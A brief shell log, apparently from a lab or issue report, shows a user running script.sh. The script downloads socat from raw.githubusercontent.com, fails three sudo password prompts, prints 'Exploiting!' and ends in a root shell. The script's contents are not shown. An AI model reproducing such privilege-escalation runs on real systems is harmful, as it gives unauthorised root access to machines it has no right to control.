 -bash-5.1$ vi script.sh
-bash-5.1$ chmod +x script.sh
-bash-5.1$ ./script.sh
Connecting to raw.githubusercontent.com (185.199.108.133:443)
saving to 'socat'
socat                100% |*******************************************************************************************************************************************************************************************| 366k  0:00:00 ETA
'socat' saved
[sudo] password for padawan:
Sorry, try again.
Sorry, try again.
bash-5.1# exit
sudo: 3 incorrect password attempts
Exploiting!
bash-5.1# whoami
root
bash-5.1#